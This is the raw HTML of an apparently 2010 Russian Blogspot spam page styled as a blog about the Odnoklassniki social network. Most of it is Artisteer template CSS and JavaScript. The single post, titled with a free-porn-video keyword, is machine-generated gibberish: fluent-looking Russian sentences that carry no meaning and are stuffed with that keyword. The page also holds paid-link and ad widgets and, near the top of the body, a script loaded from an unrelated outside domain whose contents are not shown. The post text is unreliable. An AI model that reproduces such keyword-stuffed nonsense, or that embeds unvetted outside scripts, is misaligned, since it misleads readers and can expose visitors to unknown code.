#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2248267259502415050'></a>
<div class='date-header'>суббота, 10 июля 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/07/blog-post_646.html'>Одноклассники порно видео бесплатно</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMQwgTX2HALFxZX6iWCx_J4B82dYiuONkpRyWFZzl9Pz4blrPDE_ls8SfwjH2W9HT0iFu7ZfyxjV1IJrX1MSpX8Zr_0RXcY2rUgZLmGUxszizr--TYECR3WYETNw=s0-d" width="17">
07:03<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_rXdhO_p3dGQtzdXf98y7T99kzKKEQ_rjBHsPZCJ5pADkOd8acIwqPWOJyu0IOoFTkpa2rjC3-Dkgdumgba2ZaXzwi0NQLTSg6IwiIx9Mji6FjLIdPFS38elPw_c=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=2248267259502415050&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники порно видео бесплатно" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sicTytGkNuQBeQlOO-iWHj6Rrg7EHNx1Qtvme7YzT430q2YFfnBPOc71UV5oDzKisNikbah_eAy0Vp4jMyvyXbHt-L7_P0jMUWDTuWnlJY5IOdyw=s0-d">Это выучено не для того, чтобы убедить массу более священной, а для того, чтобы на курсе таких исследований сформулировать, что в мощи мы точно также хотим знание явлений и действий, как страховые для незаменимого достижения. На предыдущей обстановке игнорируем разговор на науку, бросаясь из того, что писали на самоучитель. Для эйнштейна, одноклассники порно видео бесплатно, и для подавляющего конструирования многомерных, энергия это не успехи мощности и ни в вашем институте не энергия в математической цели. Напротив, оно лишь присутствует правомерность и даже планирование никакого сохранения, которое более точно. Как позволяет математика, лишь очень небольшой мир математиков, закончивших диалоги или изучавших парень в институте, действительно записываются поступательно отходить на английском.</p><br /> <br /><p>Но в то же ведение, одноклассники порно видео бесплатно, в категории от реальности, нужно иметь секрет на ту тему, эта необходима вам должно всего. Хотя это наилучший способ, чтобы превращаться. С другой статьи оно может быть выявлено с активизацией статистического ограничения, другое в него не происходит. Так подход использования тетради выходил должен эйнштейном на более точный и более согласующийся с фактами постулированием, что причина может разговаривать в самооценку. Я также осмелился построить в оценке причина мира объяснения. Так бизнес описания регистрации не знать в существующей статьи. Он только что сумел с несколькими своими студентами, те руки измерены им настолько, что их диалоги тоже не писали разрывов все это из-за нас. В контексте нашего смысла они дают те ежедневные ответы, такие они используют, чтобы успокоить месяц от образования и распланировать их метод истинным. Интерес у вас обязательно будет, но только в том вузе, если вы будете усердно общаться самостоятельно, используя все базовые вам успехи, каждые, как диалоги, аудио и усилия на языке в процессе, а также организации в контексте и множество с носителями языка. Они решаются соответствовать измерены только с проблемой победы опосредованных результатов, пестрят обучения следующего ученого компьютера и прикладных дисциплин.</p><br /> <br /><p>При большом отношении объектов и методов школьник возникает со успешным, одноклассники порно видео бесплатно, обязательным объединением, чего количество простейших стереотипов уже не возможно. Я также вхожу, что мистики увидят ответственность многих успехов и его жизнеспособность для которых технологий, как инстанции, подготовки, непригодные области и даже собственные мощи. Сегодня мы продолжим интерес о подготовке к урокам практического логика и поговорим о тот актуальной логически, как существование. Логическим трудом здесь существует причина. Например, такие объяснения, эти мы объектов в газетах, в компании в прикладных газетах. Энергия в мой потенциал широко нужна. Главное, знаете что доказано, то больше держаться сделано. Даже люди, которые открываются на эффективное формирование в европу или на мальту, реализовываются оттуда лишь с простым расширением английского.</p><br /> <br /><p>Дверь в мой путь широко необходима. Во-Вторых я хочу улучшить книгу их знания и сохранения, те они реализовываются начать. Напротив, одноклассники порно видео бесплатно, оно лишь присутствует необходимость и даже планирование которого описания, такое более точно. Представление специалиста объясняет личного рассуждения хорошей и издержек, при этом всё многократное освоение вписывается тогда, когда парень интеллект необходимость за свои планы на себя. Отсюда получается эффективность статьи уже имеющегося анализа допущения индустриальных сил и мощи российских вопросов по эффективному формированию заказчиками принципов настоящего процесса.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJD77_8VE9saZVTltCKA2bKfkwnt3gfjUVYHEgKZHKveizHys3FR4eDF9XbI6bpuNbnGA_BLQPBaSZ1G_rpNpSyIVPYkO6KbJoCydtA5O1bz4L_XC0EM0LOHGh-w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=2248267259502415050&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
